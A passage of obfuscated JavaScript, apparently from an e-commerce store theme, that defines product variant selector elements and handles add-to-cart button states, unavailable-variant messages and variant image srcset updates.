_0x4e58a3=document['getElementById'](_0x29064a(0x2f0)+this['dataset'][_0x29064a(0x24c)]);if(_0x4e58a3)_0x4e58a3[_0x29064a(0x25e)][_0x29064a(0x1f7)](_0x29064a(0x12a));this['dataset'][_0x29064a(0x334)]=this['currentVariant']['options'][_0x29064a(0x23b)](',');if(_0x22eea3)_0x22eea3[_0x29064a(0x25e)][_0x29064a(0x246)](_0x29064a(0x12a),_0xcc5b3[_0x29064a(0x269)]==='');const _0x72213f=_0x3fb917[_0x29064a(0x495)]('ProductSubmitButton-'+_0x393275);this[_0x29064a(0x1c3)](_0x72213f?_0x72213f[_0x29064a(0x300)](_0x29064a(0x264)):!![],window[_0x29064a(0x3db)][_0x29064a(0x225)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x393275,'html':_0x3fb917,'variant':this['currentVariant']}});});}['toggleAddButton'](_0x29676a=!![],_0x50b607,_0x904087=!![]){const _0x306c56=a0_0x494f0e,_0x377b9a=document[_0x306c56(0x495)](_0x306c56(0x301)+this[_0x306c56(0x32e)][_0x306c56(0x24c)]);if(!_0x377b9a)return;const _0x4a1109=_0x377b9a[_0x306c56(0x412)](_0x306c56(0x4a9));if(!_0x4a1109)return;const _0x4f7d8d=document[_0x306c56(0x265)](_0x306c56(0x1ad));var _0x3b3a9f=_0x377b9a[_0x306c56(0x412)](_0x306c56(0x331));if(!_0x3b3a9f)_0x3b3a9f=_0x377b9a[_0x306c56(0x412)]('.main-atc__label');const _0x4ca174=_0x377b9a[_0x306c56(0x412)]('.main-atc-price'),_0x3f6c9e=document['querySelector'](_0x306c56(0x27d));let _0x5d05cc=null,_0x54a8e2=null;_0x3f6c9e&&(_0x5d05cc=_0x3f6c9e[_0x306c56(0x412)](_0x306c56(0x26d)),_0x54a8e2=_0x3f6c9e[_0x306c56(0x412)]('.sticky-atc__button-price'));if(_0x29676a){_0x4a1109[_0x306c56(0x440)]('disabled',_0x306c56(0x264)),_0x4a1109['setAttribute'](_0x306c56(0x340),'true');if(_0x50b607&&_0x3b3a9f)_0x3b3a9f[_0x306c56(0x34d)]=_0x50b607;if(_0x5d05cc&&_0x3f6c9e[_0x306c56(0x32e)][_0x306c56(0x476)])_0x5d05cc[_0x306c56(0x34d)]=_0x50b607;_0x4f7d8d[_0x306c56(0x319)](_0x1e5b0b=>{const _0x219dc2=_0x306c56;_0x1e5b0b[_0x219dc2(0x440)]('disabled',_0x219dc2(0x264));});if(_0x4ca174)_0x4ca174[_0x306c56(0x25e)]['add']('hidden');if(_0x54a8e2)_0x54a8e2['classList'][_0x306c56(0x123)](_0x306c56(0x1bc));}else{_0x4a1109[_0x306c56(0x440)](_0x306c56(0x340),_0x306c56(0x15d));const _0x21ccd4=_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x351)]??window[_0x306c56(0x3db)][_0x306c56(0x438)];if(_0x3b3a9f)_0x3b3a9f[_0x306c56(0x34d)]=_0x21ccd4;if(_0x4ca174)_0x4ca174[_0x306c56(0x25e)][_0x306c56(0x1f7)](_0x306c56(0x1bc));if(_0x5d05cc&&_0x3f6c9e[_0x306c56(0x32e)]['label'])_0x5d05cc['textContent']=_0x3f6c9e[_0x306c56(0x32e)][_0x306c56(0x476)];if(_0x54a8e2)_0x54a8e2[_0x306c56(0x25e)]['remove'](_0x306c56(0x1bc));_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x145)]===_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x358)]&&(_0x4a1109[_0x306c56(0x343)](_0x306c56(0x264)),_0x4f7d8d[_0x306c56(0x319)](_0x4b8670=>{_0x4b8670['removeAttribute']('disabled');}));}if(!_0x904087)return;}[a0_0x494f0e(0x3c2)](){const _0x261650=a0_0x494f0e,_0x4931f5=document['getElementById'](_0x261650(0x301)+this[_0x261650(0x32e)]['section']);if(!_0x4931f5)return;const _0x57e802=_0x4931f5[_0x261650(0x412)](_0x261650(0x4a9));var _0x23d465=_0x4931f5[_0x261650(0x412)](_0x261650(0x331));if(!_0x23d465)_0x23d465=_0x4931f5['querySelector'](_0x261650(0x39b));const _0xeb0b06=document[_0x261650(0x495)]('price-'+this[_0x261650(0x32e)][_0x261650(0x24c)]),_0x5e9d4c=document[_0x261650(0x495)](_0x261650(0x153)+this[_0x261650(0x32e)]['section']),_0x36e8ae=document['getElementById'](_0x261650(0x238)+this['dataset'][_0x261650(0x24c)]);if(!_0x57e802)return;if(_0x23d465)_0x23d465['textContent']=window[_0x261650(0x3db)]['unavailable'];if(_0xeb0b06)_0xeb0b06[_0x261650(0x25e)][_0x261650(0x123)](_0x261650(0x12a));if(_0x5e9d4c)_0x5e9d4c[_0x261650(0x25e)]['add'](_0x261650(0x12a));if(_0x36e8ae)_0x36e8ae[_0x261650(0x25e)][_0x261650(0x123)](_0x261650(0x12a));}[a0_0x494f0e(0x48f)](){const _0x1e7ad0=a0_0x494f0e;return this[_0x1e7ad0(0x21a)]=this[_0x1e7ad0(0x21a)]||JSON['parse'](this[_0x1e7ad0(0x412)](_0x1e7ad0(0x2a4))[_0x1e7ad0(0x34d)]),this['variantData'];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x492),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x473760=a0_0x494f0e;super(),this[_0x473760(0x1e1)]='variant-selects-',this['secondarySelect']=document[_0x473760(0x495)](''+this[_0x473760(0x1e1)]+this['dataset']['section']),this['isSecondary']=!![];}[a0_0x494f0e(0x284)](){const _0x489f64=a0_0x494f0e;this[_0x489f64(0x334)]=this[_0x489f64(0x412)](_0x489f64(0x1fc))[_0x489f64(0x1b7)]['split'](',');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x49b),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x280b98=a0_0x494f0e;super(),this['secondarySelectSelector']=_0x280b98(0x276),this[_0x280b98(0x198)]=document[_0x280b98(0x495)](''+this[_0x280b98(0x1e1)]+this[_0x280b98(0x32e)][_0x280b98(0x24c)]),this[_0x280b98(0x354)]=!![];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x24e),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4c7048=a0_0x494f0e;super(),this[_0x4c7048(0x3cd)]=document['getElementById'](this[_0x4c7048(0x32e)][_0x4c7048(0x24c)]+_0x4c7048(0x1f1));}[a0_0x494f0e(0x2ad)](){const _0x1706e5=a0_0x494f0e;this[_0x1706e5(0x284)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this[_0x1706e5(0x313)](),!this[_0x1706e5(0x287)]?(this[_0x1706e5(0x1c3)](!![],'',!![]),this['setUnavailable']()):(this[_0x1706e5(0x165)](),this[_0x1706e5(0x4cd)](),this[_0x1706e5(0x240)](),this['toggleAddButton'](!this[_0x1706e5(0x287)][_0x1706e5(0x42b)],window['variantStrings'][_0x1706e5(0x225)]));}[a0_0x494f0e(0x165)](){const _0x278549=a0_0x494f0e;if(!this[_0x278549(0x287)]||!this[_0x278549(0x287)][_0x278549(0x1f8)])return;const _0xaa22f8=document[_0x278549(0x495)](this[_0x278549(0x32e)]['section']+_0x278549(0x480));if(!_0xaa22f8)return;const _0x4d21f7=this[_0x278549(0x287)]['featured_media'][_0x278549(0x21f)],_0x5a9ed9=_0x4d21f7['src'][_0x278549(0x1ed)]('?')[0x0],_0x105ee8=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4fa4a4=_0x105ee8[_0x278549(0x194)](_0x391135=>_0x4d21f7[_0x278549(0x452)]>=_0x391135)['map'](_0x3739f9=>_0x5a9ed9+_0x278549(0x3f3)+_0x3739f9+'\x20'+_0x3739f9+'w')[_0x278549(0x23b)](',\x20');_0xaa22f8[_0x278549(0x362)]=_0x4fa4a4+',\x20'+_0x5a9ed9+'\x20'+_0x4d21f7[_0x278549(0x452)]+'w',_0xaa22f8[_0x278549(0x2d0)]=_0x5a9ed9+_0x278549(0x2b5);}[a0_0x494f0e(0x240)](){const _0x396538=a0_0x494f0e;if(!this['currentVariant']||!this[_0x396538(0x3cd)])return;this[_0x396538(0x3cd)][_0x396538(0x32e)][_0x396538(0x29b)]=this[_0x396538(0x32e)][_0x396538(0x45f)]+_0x396538(0x489)+this[_0x396538(0x287)]['id'];}}customElements['define'](a0_0x494f0e(0x2be),CardVariantSelects);